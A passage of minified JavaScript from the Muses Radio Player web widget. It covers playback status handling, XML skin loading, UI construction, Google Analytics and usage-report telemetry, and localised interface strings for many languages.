              (this.ui.setPlaying(), this.reportLegacyPlayer()))
          : 4 == a || 3 == a
          ? "play" == this.desiredStatus
            ? ((a = "Error de red"),
              this.retryAudio(),
              this.lastMessage != a && this.ui.setError())
            : ((a = "Stopped."), this.lastMessage != a && this.ui.setStopped())
          : ((a = "ERROR: " + a), console.log(a));
        this.lastMessage = a;
      },
      reportLegacyPlayer: function () {
        if (null != this.src) {
          var a = window.navigator.language;
          a = null != a ? a.split("-")[0] : "N/A";
          null == this.playerParams.lang && (this.playerParams.lang = "auto");
          null == this.playerParams.codec && (this.playerParams.codec = "auto");
          null == this.playerParams.title && (this.playerParams.title = "-");
          null == this.playerParams.welcome &&
            (this.playerParams.welcome = "-");
          null == this.playerParams.skin && (this.playerParams.skin = "-");
          var b = window.location.href;
          null == b && (b = "-");
          a = JSON.stringify({
            title: this.playerParams.title,
            url: this.src,
            codec: this.playerParams.codec,
            welcome: this.playerParams.welcome,
            skin: this.playerParams.skin,
            playerLang: this.playerParams.lang,
            listenerLang: a,
            website: b,
          });
          b = O.encode(a);
          var c = this.legacyData;
          (null != t[b] ? c.existsReserved(b) : c.h.hasOwnProperty(b)) ||
            ((c = this.legacyData),
            null != t[b] ? c.setReserved(b, !0) : (c.h[b] = !0),
            P.exists(b)
              ? console.log("COOKIE EXISTS!")
              : (P.set(b, "1", 43200),
                (b = new T("https://www.muses.org/ws/legacyPlayer")),
                (b.onData = function (a) {
                  console.log(a);
                }),
                (b.async = !0),
                b.setParameter("json", a),
                b.request(!0)));
        }
      },
      __class__: F,
    };
    var z = function () {};
    z.__name__ = ["muses", "Tracker"];
    z.track = function (a, b, c) {
      if (z.enabled && !("error" == a && 3 < ++z.trackedErrors)) {
        null == z.userLang &&
          ((z.userLang = window.navigator.language),
          (z.userLang = null != z.userLang ? z.userLang.split("-")[0] : "N/A"));
        var d = {
          dimension1: c.ui.skin,
          dimension2: c.getCurrentUrl() + " (" + c.name + ")",
          dimension3: "2.4.5 (html5)",
          dimension4: window.location.href,
          dimension5: c.playerParams.codec,
          dimension6: c.playerParams.lang,
          dimension7: z.userLang,
        };
        "stop" == b && (d.metric1 = c.ui.getPlayTime());
        z.initialize(c, d);
        ga("musesTracker.send", "event", a, b, d);
      }
    };
    z.initialize = function (a, b) {
      z.initialized ||
        ((z.initialized = !0),
        (function (a, b, d, e, h, k, l) {
          a.GoogleAnalyticsObject = h;
          a[h] =
            a[h] ||
            function () {
              (a[h].q = a[h].q || []).push(arguments);
            };
          a[h].l = 1 * new Date();
          k = b.createElement(d);
          l = b.getElementsByTagName(d)[0];
          k.async = 1;
          k.src = e;
          l.parentNode.insertBefore(k, l);
        })(
          window,
          document,
          "script",
          "https://www.google-analytics.com/analytics.js",
          "ga"
        ),
        ga("create", "UA-12297597-7", "auto", "musesTracker"),
        (new G(3e5).run = function () {
          a.shouldBePlaying() &&
            ((b.metric1 = a.ui.getPlayTime()),
            ga("musesTracker.send", "event", "play", "playing", b));
        }));
    };
    var B = (d.muses.UI = function (a, b) {
      this.toggleBuffer = !1;
      this.playStartedTimestamp = 0;
      this.lastMetadata = this.lastMetadataJson = null;
      this.skinFolder = this.baseURL = this.skinDomain = "";
      this.togglePlayStopEnabled = this.lastToggleValue = !1;
      this.status =
        this.mainDiv =
        this.playButton =
        this.stopButton =
        this.volumeControl =
        this.bg =
        this.statusText =
        this.artistText =
        this.songTitleText =
        this.statusLed =
          null;
      this.skin = "";
      var c = this;
      this.title = b.title;
      this.skin = b.skin;
      this.reportEvents = null == b.jsevents ? !1 : b.jsevents;
      this.muses = a;
      this.language = Ga.factory(b.lang);
      l.prepare(this.language);
      this.mainDiv = window.document.getElementById(b.elementId);
      this.mainDiv.style.position = "relative";
      this.mainDiv.addEventListener(
        "contextmenu",
        u(this, this.showContextMenu)
      );
      this.statusText = new Q(this);
      this.artistText = new Q(this);
      this.songTitleText = new Q(this);
      this.statusLed = new ba(this);
      this.volumeControl = new ca(this, this.muses);
      this.volumeControl.setVolume(b.volume / 100, !0);
      this.playButton = new V(this, "play");
      this.stopButton = new V(this, "stop");
      this.loadSkin(this.skin, function () {
        c.statusLed.configured && c.mainDiv.appendChild(c.statusLed.container);
        c.statusText.configured &&
          c.mainDiv.appendChild(c.statusText.container);
        c.artistText.configured &&
          c.mainDiv.appendChild(c.artistText.container);
        c.songTitleText.configured &&
          c.mainDiv.appendChild(c.songTitleText.container);
        c.volumeControl.configured &&
          c.mainDiv.appendChild(c.volumeControl.container);
        c.mainDiv.appendChild(c.playButton.container);
        c.mainDiv.appendChild(c.stopButton.container);
        c.stopButton.container.onclick = function (a) {
          c.muses.stopAudio(!0);
        };
        c.playButton.container.onclick = function (a) {
          c.muses.playAudio();
        };
        c.showInfo(b.welcome);
      });
    });
    B.__name__ = ["muses", "UI"];
    B.parseInt = function (a, b) {
      return null == a ? b : I.parseInt(a);
    };
    B.prototype = {
      XmlToLower: function (a) {
        for (var b = a.attributes(); b.hasNext(); ) {
          var c = b.next();
          a.set(c.toLowerCase(), a.get(c));
        }
      },
      enablePlayStopToggle: function () {
        this.togglePlayStopEnabled = !0;
        this.togglePlayStop(this.lastToggleValue);
      },
      togglePlayStop: function (a) {
        this.lastToggleValue = a;
        this.togglePlayStopEnabled &&
          (this.playButton.setVisible(!a), this.stopButton.setVisible(a));
      },
      makeAbsolute: function (a) {
        return -1 != a.indexOf("://")
          ? a
          : "/" == a.charAt(0)
          ? this.skinDomain + a
          : this.baseURL + a;
      },
      getDomainName: function (a) {
        a += "/";
        var b = a.indexOf("://");
        return -1 == b ? "" : r.substr(a, 0, a.indexOf("/", b + 3));
      },
      getDirName: function (a) {
        var b = a.lastIndexOf("/");
        return -1 == b ? "" : r.substr(a, 0, b + 1);
      },
      loadSkin: function (a, b) {
        var c = this,
          d = new T(a);
        d.onData = function (d) {
          c.baseURL = c.getDirName(a);
          c.skinDomain = c.getDomainName(a);
          for (d = h.parse(d).elements(); d.hasNext(); ) {
            var e = d.next();
            if (e.nodeType != h.Element)
              throw new p(
                "Bad node type, expected Element but found " + e.nodeType
              );
            if ("ffmp3-skin" != e.nodeName.toLowerCase()) {
              if (e.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + e.nodeType
                );
              var g = "muses-skin" != e.nodeName.toLowerCase();
            } else g = !1;
            if (g) return;
            c.XmlToLower(e);
            g = null == e.get("folder") ? "" : e.get("folder");
            c.skinFolder = g;
            (g =
              null == e.get("toggleplaystop")
                ? !1
                : "true" == e.get("toggleplaystop")) &&
              c.enablePlayStopToggle();
            0 < c.skinFolder.length &&
              "/" != c.skinFolder.charAt(c.skinFolder.length - 1) &&
              (c.skinFolder += "/");
            c.skinFolder = c.makeAbsolute(c.skinFolder);
            for (e = e.elements(); e.hasNext(); ) {
              g = e.next();
              c.XmlToLower(g);
              if (g.nodeType != h.Element)
                throw new p(
                  "Bad node type, expected Element but found " + g.nodeType
                );
              switch (g.nodeName.toLowerCase()) {
                case "artist":
                  c.artistText.configureText(g, c.language.getTextAlign());
                  break;
                case "bg":
                  c.configureBG(g);
                  break;
                case "play":
                  c.playButton.configure(g);
                  break;
                case "songtitle":
                  c.songTitleText.configureText(g, c.language.getTextAlign());
                  break;
                case "status":
                  c.statusLed.configure(g);
                  break;
                case "stop":
                  c.stopButton.configure(g);
                  break;
                case "text":
                  c.statusText.configureText(g, c.language.getTextAlign());
                  break;
                case "volume":
                  c.volumeControl.configure(g);
              }
            }
          }
          b();
        };
        d.async = !0;
        d.request(!1);
      },
      loadImage: function (a, b) {
        a.src = this.skinFolder + b;
        a.style.width = "auto";
        a.style.height = "auto";
      },
      configureBG: function (a) {
        this.bg = new Image();
        this.loadImage(this.bg, a.get("image"));
        this.bg.style.position = "absolute";
        var b = B.parseInt(a.get("x"), 0);
        this.bg.style.left = b + "px";
        a = B.parseInt(a.get("y"), 0);
        this.bg.style.top = a + "px";
        this.mainDiv.appendChild(this.bg);
      },
      configureButton: function (a, b) {
        a.src = this.skinFolder + b.get("image");
        a.style.position = "absolute";
        var c = B.parseInt(b.get("x"), 0);
        a.style.left = c + "px";
        b = B.parseInt(b.get("y"), 0);
        a.style.top = b + "px";
      },
      callback: function (a, b) {
        null == b && (b = "0");
        this.reportEvents && musesCallback(a, b);
      },
      setStatus: function (a) {
        this.showInfo(this.language.getText(a));
        this.callback(a);
        this.status = a;
      },
      getPlayTime: function () {
        console.log(this.playStartedTimestamp);
        return 0 == this.playStartedTimestamp
          ? 0
          : Math.round(new Date().getTime()) - this.playStartedTimestamp;
      },
      setPlaying: function () {
        this.setStatus("play");
        this.statusLed.on();
        this.togglePlayStop(!0);
        this.playStartedTimestamp = Math.round(new Date().getTime());
        z.track("play", "play", this.muses);
      },
      setStopped: function () {
        this.setStatus("stop");
        this.statusLed.off();
        this.togglePlayStop(!1);
        this.artistText.setText("");
        this.songTitleText.setText("");
        this.lastMetadata = this.lastMetadataJson = null;
        this.playStartedTimestamp = 0;
        z.track("play", "stop", this.muses);
      },
      setBuffering: function () {
        this.status = "buffering";
        this.callback(this.status);
        this.toggleBuffer ? this.showInfo("\u25cf") : this.showInfo("\u25cb");
        this.toggleBuffer = !this.toggleBuffer;
        this.statusLed.on();
        this.togglePlayStop(!0);
      },
      setError: function () {
        this.setStatus("ioError");
        this.statusLed.off();
        z.track("error", "ioError", this.muses);
      },
      setVolume: function (a, b) {
        this.volumeControl.setVolume(a, b);
        b ||
          this.showInfo(
            this.language.getText("volume") + ": " + Math.round(100 * a) + "%"
          );
        this.callback("volume", "" + Math.round(100 * a));
      },
      setMetadataFromString: function (a) {
        if (this.muses.shouldBePlaying() && this.lastMetadata != a) {
          var b = a.indexOf(" - ", 0);
          -1 != b
            ? (this.artistText.setText(r.substr(a, 0, b)),
              this.songTitleText.setText(r.substr(a, b + 3, null)))
            : (this.artistText.setText(""), this.songTitleText.setText(a));
          this.lastMetadata = a;
          this.callback("metadata", a);
        }
      },
      setMetadata: function (a) {
        if (this.muses.shouldBePlaying()) {
          var b = a.artist + " - " + a.title;
          this.lastMetadata != b &&
            ((this.lastMetadata = b), this.callback("metadata", b));
          b = a.getJson();
          this.lastMetadataJson != b &&
            ((this.lastMetadataJson = b),
            this.artistText.setText(a.artist),
            this.songTitleText.setText(a.title),
            this.callback("metadata-json", "[" + b + "]"));
        }
      },
      showInfo: function (a, b) {
        null == b && (b = !0);
        null == a
          ? this.restoreTitle()
          : (null != this.titleTimer && this.titleTimer.stop(),
            this.statusText.setText(a),
            b &&
              ((this.titleTimer = new G(2e3)),
              (this.titleTimer.run = u(this, this.restoreTitle))));
      },
      restoreTitle: function () {
        null != this.titleTimer && this.titleTimer.stop();
        this.statusText.setText(this.title);
      },
      setTitle: function (a) {
        this.title = a;
        this.restoreTitle();
      },
      showContextMenu: function (a) {
        l.display(
          window.pageXOffset + a.clientX,
          window.pageYOffset + a.clientY,
          this.title,
          this.language
        );
        a.preventDefault();
        z.track("ui", "showContextMenu", this.muses);
      },
      __class__: B,
    };
    d = function () {
      this.byText = new v();
    };
    d.__name__ = ["muses", "internationalization", "AbstractLanguage"];
    d.prototype = {
      getText: function (a) {
        var b = this.byText;
        return null != t[a] ? b.getReserved(a) : b.h[a];
      },
      setText: function (a, b) {
        var c = this.byText;
        null != t[a] ? c.setReserved(a, b) : (c.h[a] = b);
      },
      getTextAlign: function () {
        return "left";
      },
      __class__: d,
    };
    var da = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0546\u057e\u0561\u0563\u0561\u0580\u056f\u0565\u056c"
      );
      this.setText(
        "stop",
        "\u053f\u0561\u0576\u0563\u0576\u0565\u0581\u0576\u0565\u056c"
      );
      this.setText(
        "intro",
        "\u0546\u0565\u0580\u0561\u056e\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "ioError",
        "\u0551\u0561\u0576\u0581\u0561\u0575\u056b\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "loadComplete",
        "\u054d\u056d\u0561\u056c. \u0562\u0565\u057c\u0576\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "soundComplete",
        "\u054d\u056d\u0561\u056c. \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0578\u0582\u0574\u0576 \u0561\u057e\u0561\u0580\u057f\u057e\u0561\u056e \u0567"
      );
      this.setText(
        "volume",
        "\u0541\u0561\u0575\u0576\u056b \u0562\u0561\u0580\u0571\u0580\u0578\u0582\u0569\u0575\u0578\u0582\u0576"
      );
      this.setText(
        "securityError",
        "\u0531\u0576\u057e\u057f\u0561\u0576\u0563\u0578\u0582\u0569\u0575\u0561\u0576 \u057d\u056d\u0561\u056c"
      );
      this.setText(
        "about",
        "\u00abMuses\u00bb \u057c\u0561\u0564\u056b\u0578 \u0576\u057e\u0561\u0563\u0561\u0580\u056f\u0579\u056b \u0574\u0561\u057d\u056b\u0576"
      );
      this.setText(
        "version",
        "\u054f\u0561\u0580\u0562\u0565\u0580\u0561\u056f"
      );
    };
    da.__name__ = ["muses", "internationalization", "Armenian"];
    da.__super__ = d;
    da.prototype = k(d.prototype, { __class__: da });
    var ea = function () {
      this.byText = new v();
      this.setText("play", "\u0412\u043a\u043b\u044e\u0447\u0438");
      this.setText("stop", "\u0418\u0437\u043a\u043b\u044e\u0447\u0438");
      this.setText(
        "ioError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0432\u044a\u0440\u0437\u0432\u0430\u043d\u0435\u0442\u043e"
      );
      this.setText(
        "loadComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435"
      );
      this.setText(
        "soundComplete",
        "\u0413\u0440\u0435\u0448\u043a\u0430: \u0417\u0430\u0432\u044a\u0440\u0448\u0435\u043d\u043e \u0437\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435 \u043d\u0430 \u0437\u0432\u0443\u043a"
      );
      this.setText(
        "volume",
        "\u0421\u0438\u043b\u0430 \u043d\u0430 \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0413\u0440\u0435\u0448\u043a\u0430 \u0432 \u0441\u0438\u0433\u0443\u0440\u043d\u043e\u0441\u0442\u0442\u0430"
      );
      this.setText("about", "\u0417\u0430 Muses Radio Player...");
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f ....");
      this.setText("intro", "\u0418\u043d\u0442\u0440\u043e");
    };
    ea.__name__ = ["muses", "internationalization", "Bulgarian"];
    ea.__super__ = d;
    ea.prototype = k(d.prototype, { __class__: ea });
    var fa = function () {
      this.byText = new v();
      this.setText("play", "Reprodueix");
      this.setText("stop", "Atura");
      this.setText("ioError", "Error de xarxa");
      this.setText("loadComplete", "Error: s'ha completat la c\u00e0rrega");
      this.setText("soundComplete", "Error: s'ha completat el so");
      this.setText("volume", "Volum");
      this.setText("securityError", "Error de seguretat");
      this.setText("about", "Quant a Muses Radio Player...");
      this.setText("version", "Versi\u00f3");
      this.setText("intro", "Introducci\u00f3");
    };
    fa.__name__ = ["muses", "internationalization", "Catalan"];
    fa.__super__ = d;
    fa.prototype = k(d.prototype, { __class__: fa });
    var ha = function () {
      this.byText = new v();
      this.setText("play", "\u64ad\u653e");
      this.setText("stop", "\u505c\u6b62");
      this.setText("intro", "\u7b80\u4ecb");
      this.setText("ioError", "\u7f51\u7edc\u51fa\u9519");
      this.setText("loadComplete", "\u9519\u8bef: \u4e0b\u8f7d\u7ed3\u675f");
      this.setText("soundComplete", "\u9519\u8bef: \u58f0\u97f3\u7ed3\u675f");
      this.setText("volume", "\u97f3\u91cf");
      this.setText("securityError", "\u5b89\u5168\u6027\u9519\u8bef");
      this.setText("about", "\u5173\u4e8eMuses Radio Player");
      this.setText("version", "\u7248\u672c");
    };
    ha.__name__ = ["muses", "internationalization", "Chinese"];
    ha.__super__ = d;
    ha.prototype = k(d.prototype, { __class__: ha });
    var ia = function () {
      this.byText = new v();
      this.setText("play", "Pokreni");
      this.setText("stop", "Zaustavi");
      this.setText("ioError", "Gre\u0161ka u mre\u017ei");
      this.setText(
        "loadComplete",
        "Gre\u0161ka: U\u010ditavanje zavr\u0161eno"
      );
      this.setText("soundComplete", "Gre\u0161ka: Zvuk zavr\u0161en");
      this.setText("volume", "Glasno\u0107a");
      this.setText("securityError", "Sigurnosna gre\u0161ka");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Verzija");
    };
    ia.__name__ = ["muses", "internationalization", "Croatian"];
    ia.__super__ = d;
    ia.prototype = k(d.prototype, { __class__: ia });
    var ja = function () {
      this.byText = new v();
      this.setText("play", "P\u0159ehr\u00e1t");
      this.setText("stop", "Zastavit");
      this.setText("intro", "\u00davod");
      this.setText("ioError", "Chyba s\u00edt\u011b");
      this.setText("loadComplete", "Chyba: na\u010dteno");
      this.setText("soundComplete", "Chyba: zvuk kompletn\u00ed");
      this.setText("volume", "Hlasitost");
      this.setText("securityError", "Chyba zabezpe\u010den\u00ed");
      this.setText("about", "O Muses Radio p\u0159ehr\u00e1va\u010di...");
      this.setText("version", "Verze");
    };
    ja.__name__ = ["muses", "internationalization", "Czech"];
    ja.__super__ = d;
    ja.prototype = k(d.prototype, { __class__: ja });
    var ka = function () {
      this.byText = new v();
      this.setText("play", "Afspelen");
      this.setText("stop", "Stoppen");
      this.setText("ioError", "Netwerkfout");
      this.setText("loadComplete", "Fout: Laden afgelopen");
      this.setText("soundComplete", "Fout: Geluid afgelopen");
      this.setText("volume", "Volume");
      this.setText("securityError", "Beveiligingsfout");
      this.setText("about", "Over Muses Radio Player...");
      this.setText("version", "Versie");
      this.setText("intro", "Intro");
    };
    ka.__name__ = ["muses", "internationalization", "Dutch"];
    ka.__super__ = d;
    ka.prototype = k(d.prototype, { __class__: ka });
    var la = function () {
      this.byText = new v();
      this.setText("play", "Play");
      this.setText("stop", "Stop");
      this.setText("ioError", "Network Error");
      this.setText("loadComplete", "Error: Load Complete");
      this.setText("soundComplete", "Error: Sound Complete");
      this.setText("volume", "Volume");
      this.setText("securityError", "Security Error");
      this.setText("about", "About Muses Radio Player...");
      this.setText("version", "Version");
      this.setText("intro", "Intro");
    };
    la.__name__ = ["muses", "internationalization", "English"];
    la.__super__ = d;
    la.prototype = k(d.prototype, { __class__: la });
    var ma = function () {
      this.byText = new v();
      this.setText("play", "Toista");
      this.setText("stop", "Pys\u00e4yt\u00e4");
      this.setText("ioError", "Verkkoyhteysvirhe");
      this.setText("loadComplete", "Lataaminen p\u00e4\u00e4ttyi");
      this.setText("soundComplete", "\u00c4\u00e4nentoisto p\u00e4\u00e4ttyi");
      this.setText("volume", "\u00c4\u00e4nenvoimakkuus");
      this.setText("securityError", "Tietoturvavirhe");
      this.setText("about", "Tietoja Muses Radio Player:sta...");
      this.setText("version", "Versio");
    };
    ma.__name__ = ["muses", "internationalization", "Finnish"];
    ma.__super__ = d;
    ma.prototype = k(d.prototype, { __class__: ma });
    var na = function () {
      this.byText = new v();
      this.setText("play", "Jouer");
      this.setText("stop", "Arr\u00eater");
      this.setText("ioError", "Erreur r\u00e9seau");
      this.setText("loadComplete", "Erreur: Chargement complet");
      this.setText("soundComplete", "Erreur: Son complet");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erreur de s\u00e9curit\u00e9");
      this.setText("about", "A propos de Muses Radio Player...");
      this.setText("version", "Version");
    };
    na.__name__ = ["muses", "internationalization", "French"];
    na.__super__ = d;
    na.prototype = k(d.prototype, { __class__: na });
    var W = function () {
      this.byText = new v();
      this.setText("play", "Abspielen");
      this.setText("stop", "Stop");
      this.setText("ioError", "Netzwerk-Fehler");
      this.setText("loadComplete", "Fehler: Full Load");
      this.setText("soundComplete", "Fehler: Full Audio");
      this.setText("volume", "Lautst\u00e4rke");
      this.setText("securityError", "Sicherheit Fehler");
      this.setText("about", "\u00dcber Muses Radio Player...");
      this.setText("version", "Version");
    };
    W.__name__ = ["muses", "internationalization", "German"];
    W.__super__ = d;
    W.prototype = k(d.prototype, { __class__: W });
    var oa = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae"
      );
      this.setText("stop", "\u0394\u03b9\u03b1\u03ba\u03bf\u03c0\u03ae");
      this.setText(
        "ioError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b4\u03b9\u03ba\u03c4\u03cd\u03bf\u03c5"
      );
      this.setText(
        "loadComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText(
        "soundComplete",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1: \u03bf \u03ae\u03c7\u03bf\u03c2 \u03bf\u03bb\u03bf\u03ba\u03bb\u03b7\u03c1\u03ce\u03b8\u03b7\u03ba\u03b5"
      );
      this.setText("volume", "\u0388\u03bd\u03c4\u03b1\u03c3\u03b7");
      this.setText(
        "securityError",
        "\u03a3\u03c6\u03ac\u03bb\u03bc\u03b1 \u03b1\u03c3\u03c6\u03b1\u03bb\u03b5\u03af\u03b1\u03c2"
      );
      this.setText(
        "about",
        "\u03a0\u03b5\u03c1\u03af \u03c4\u03bf\u03c5 Muses Radio Player..."
      );
      this.setText("version", "\u0388\u03ba\u03b4\u03bf\u03c3\u03b7");
      this.setText("intro", "\u0395\u03b9\u03c3\u03b1\u03b3\u03c9\u03b3\u03ae");
    };
    oa.__name__ = ["muses", "internationalization", "Greek"];
    oa.__super__ = d;
    oa.prototype = k(d.prototype, { __class__: oa });
    var X = function () {
      this.byText = new v();
      this.setText("play", "\u05de\u05ea\u05e0\u05d2\u05df");
      this.setText("stop", "\u05de\u05d5\u05e4\u05e1\u05e7");
      this.setText(
        "ioError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d7\u05d9\u05d1\u05d5\u05e8"
      );
      this.setText(
        "loadComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05d8\u05e2\u05d9\u05e0\u05d4 \u05d4\u05e1\u05ea\u05d9\u05d9\u05de\u05d4"
      );
      this.setText(
        "soundComplete",
        "\u05e9\u05d2\u05d9\u05d0\u05d4: \u05d4\u05e9\u05de\u05e2 \u05d4\u05e1\u05ea\u05d9\u05d9\u05dd"
      );
      this.setText("volume", "\u05e2\u05d5\u05e6\u05de\u05d4");
      this.setText(
        "securityError",
        "\u05e9\u05d2\u05d9\u05d0\u05ea \u05d0\u05d1\u05d8\u05d7\u05d4"
      );
      this.setText(
        "about",
        "\u05d0\u05d5\u05d3\u05d5\u05ea Muses Radio Player..."
      );
      this.setText("version", "\u05d2\u05d9\u05e8\u05e1\u05d4");
      this.setText("intro", "\u05e4\u05ea\u05d9\u05d7");
    };
    X.__name__ = ["muses", "internationalization", "Hebrew"];
    X.__super__ = d;
    X.prototype = k(d.prototype, {
      getTextAlign: function () {
        return "right";
      },
      __class__: X,
    });
    var pa = function () {
      this.byText = new v();
      this.setText("play", "Lej\u00e1tsz\u00e1s");
      this.setText("stop", "Stop");
      this.setText("ioError", "Hl\u00f3zati hiba");
      this.setText(
        "loadComplete",
        "Hiba: a let\u00f6lt\u00e9s befejezod\u00f6tt"
      );
      this.setText("soundComplete", "Hiba: a hang megszakadt");
      this.setText("volume", "Hangero");
      this.setText("securityError", "Biztons\u00e1gi hiba");
      this.setText("about", "Bovebben az Muses Radio Player-r\u00f3l...");
      this.setText("version", "Verzi\u00f3");
    };
    pa.__name__ = ["muses", "internationalization", "Hungarian"];
    pa.__super__ = d;
    pa.prototype = k(d.prototype, { __class__: pa });
    var qa = function () {
      this.byText = new v();
      this.setText("play", "Seinn");
      this.setText("stop", "Stad");
      this.setText("intro", "Seoladh Isteach ");
      this.setText("ioError", "Earr\u00e1id ar an L\u00edonra");
      this.setText(
        "loadComplete",
        "Earr\u00e1id: L\u00f3d curtha i gcr\u00edch"
      );
      this.setText("soundComplete", "Earr\u00e1id: Fuaim curtha i gcr\u00edch");
      this.setText("volume", "Airde");
      this.setText("securityError", "Earr\u00e1id Sl\u00e1nd\u00e1la");
      this.setText("about", "Maidir le Seinnteoir Raidi\u00f3 Muses...");
      this.setText("version", "Leagan");
    };
    qa.__name__ = ["muses", "internationalization", "Irish"];
    qa.__super__ = d;
    qa.prototype = k(d.prototype, { __class__: qa });
    var ra = function () {
      this.byText = new v();
      this.setText("play", "Riprodurre");
      this.setText("stop", "Fermare");
      this.setText("ioError", "Errore di rete");
      this.setText("loadComplete", "Erreur: Completo carico");
      this.setText("soundComplete", "Errore: Audio completo");
      this.setText("volume", "Volume");
      this.setText("securityError", "Errore di Sicurezza");
      this.setText("about", "Circa Muses Radio Player ...");
      this.setText("version", "Versione");
    };
    ra.__name__ = ["muses", "internationalization", "Italian"];
    ra.__super__ = d;
    ra.prototype = k(d.prototype, { __class__: ra });
    var Ga = function () {};
    Ga.__name__ = ["muses", "internationalization", "LanguageFactory"];
    Ga.factory = function (a) {
      if (null == a || "auto" == a)
        (a = window.navigator.language), null != a && (a = a.split("-")[0]);
      switch (a) {
        case "bg":
          return new ea();
        case "ca":
          return new fa();
        case "cs":
          return new ja();
        case "de":
          return new W();
        case "el":
          return new oa();
        case "es":
          return new Y();
        case "fi":
          return new ma();
        case "fr":
          return new na();
        case "ga":
          return new qa();
        case "ger":
          return new W();
        case "he":
          return new X();
        case "hr":
          return new ia();
        case "hu":
          return new pa();
        case "hy":
          return new da();
        case "it":
          return new ra();
        case "iw":
          return new X();
        case "nb":
          return new R();
        case "nl":
          return new ka();
        case "nn":
          return new R();
        case "nw":
          return new R();
        case "pl":
          return new sa();
        case "pt":
          return new ta();
        case "ru":
          return new ua();
        case "sl":
          return new va();
        case "sp":
          return new Y();
        case "sv":
          return new wa();
        case "tr":
          return new xa();
        case "tt":
          return new ya();
        case "uk":
          return new za();
        case "zh":
          return new ha();
      }
      return new la();
    };
    var R = function () {
      this.byText = new v();
      this.setText("play", "Spill av");
      this.setText("stop", "Stopp");
      this.setText("ioError", "Nettverksfeil");
      this.setText("loadComplete", "Feil: Lasting fullf\u00f8rt");
      this.setText("soundComplete", "Feil: Lyd fullf\u00f8rt");
      this.setText("volume", "Volum");
      this.setText("securityError", "Sikkerhetsfeil");
      this.setText("about", "Om Muses Radio Player...");
      this.setText("version", "Versjon");
    };
    R.__name__ = ["muses", "internationalization", "Norwegian"];
    R.__super__ = d;
    R.prototype = k(d.prototype, { __class__: R });
    var sa = function () {
      this.byText = new v();
      this.setText("play", "Odtw\u00f3rz");
      this.setText("stop", "Stop");
      this.setText("ioError", "B\u0142\u0105d sieciowy");
      this.setText(
        "loadComplete",
        "B\u0142\u0105d: \u0141adowanie zako\u0144czone"
      );
      this.setText(
        "soundComplete",
        "B\u0142\u0105d: \u0141adowanie audio zako\u0144czone"
      );
      this.setText("volume", "G\u0142o\u015bno\u015b\u0107");
      this.setText("securityError", "B\u0142\u0105d zabezpiecze\u0144");
      this.setText("about", "O Muses Radio Player...");
      this.setText("version", "Wersja");
    };
    sa.__name__ = ["muses", "internationalization", "Polish"];
    sa.__super__ = d;
    sa.prototype = k(d.prototype, { __class__: sa });
    var ta = function () {
      this.byText = new v();
      this.setText("play", "Tocar");
      this.setText("stop", "Parar");
      this.setText("ioError", "Erro de Rede");
      this.setText("loadComplete", "Erro: terminou de carregar");
      this.setText("soundComplete", "Erro: fim do \u00e1udio");
      this.setText("volume", "Volume");
      this.setText("securityError", "Erro de Seguran\u00e7a");
      this.setText("about", "Sobre Muses Radio Player...");
      this.setText("version", "Vers\u00e3o");
    };
    ta.__name__ = ["muses", "internationalization", "Portuguese"];
    ta.__super__ = d;
    ta.prototype = k(d.prototype, { __class__: ta });
    var ua = function () {
      this.byText = new v();
      this.setText(
        "play",
        "\u0412\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0441\u0442\u0438"
      );
      this.setText(
        "stop",
        "\u041e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c"
      );
      this.setText(
        "ioError",
        "\u041e\u0448\u0438\u0431\u043a\u0430 \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "loadComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0437\u0430\u0432\u0435\u0440\u0448\u0435\u043d\u0430"
      );
      this.setText(
        "soundComplete",
        "\u041e\u0448\u0438\u0431\u043a\u0430: \u041e\u0448\u0438\u0431\u043a\u0430 \u0432\u043e\u0441\u043f\u0440\u043e\u0438\u0437\u0432\u0435\u0434\u0435\u043d\u0438\u044f"
      );
      this.setText(
        "volume",
        "\u0423\u0440\u043e\u0432\u0435\u043d\u044c \u0437\u0432\u0443\u043a\u0430"
      );
      this.setText(
        "securityError",
        "\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u043e"
      );
      this.setText(
        "about",
        "\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0435\u0435 \u043e Muses Radio Player..."
      );
      this.setText("version", "\u0412\u0435\u0440\u0441\u0438\u044f");
    };
    ua.__name__ = ["muses", "internationalization", "Russian"];
    ua.__super__ = d;
    ua.prototype = k(d.prototype, { __class__: ua });
